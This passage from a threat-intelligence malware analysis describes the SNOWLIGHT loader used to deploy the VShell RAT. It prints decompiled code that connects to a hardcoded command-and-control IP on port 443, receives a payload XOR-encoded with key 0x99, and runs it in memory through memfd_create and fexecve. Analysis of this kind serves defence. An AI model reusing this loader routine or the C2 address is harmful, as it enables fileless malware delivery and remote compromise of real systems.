 SNOWLIGHT Execution and VShell RAT Deployment
The SNOWLIGHT binary acts as a loader that initiates a connection with a hardcoded command-and-
control (C2) server at 103.30.76[.]206 over TCP port 443.
if ( !access("/tmp/log_de.log", 0) )
exit(0);
qmemcpy(name, "103.30.76.206", sizeof(name));
*(_QWORD *)&addr.sa_family = 3137404930LL; // port 0x01BB == 443 TCP
*(_QWORD *)&addr.sa_data[6] = 0LL;
v3 = gethostbyname(name);
if ( v3 )
v4 = **(_DWORD **)v3->h_addr_list;
else
v4 = inet_addr(name);
*(_DWORD *)&addr.sa_data[2] = v4;
v5 = socket(2, 1, 0);
Figure 13 – Disassembled SNOWLIGHT sample showing static C2 IP address.
Once connected, SNOWLIGHT performs a simple handshake (including sending a tag like "l64" and host
metadata), then receives a second-stage payload that is XOR-encoded using the key 0x99. This payload
is decrypted in memory, then executed using the memfd_create system call (syscall 319) and fexecve,
allowing for complete in-memory execution without touching disk.
memfd_create = syscall(319LL, "a", 0LL);
if ( memfd_create >= 0 )
{
while ( 1 )
{
byte_len = recv(v6, decoded_payload_chunk, 4096uLL, 0);
if ( byte_len <= 0 )
break;
v9 = decoded_payload_chunk;
do
*v9++ ^= 0x99u; // xor key == 0x99
while ( (int)((_DWORD)v9 - (unsigned int)decoded_payload_chunk) < byte_len );
write(memfd_create, decoded_payload_chunk, byte_len);
}
v10 = 1024LL;
v11 = decoded_payload_chunk;
Figure 14 - XOR decryption routine that use 0x99 as a key.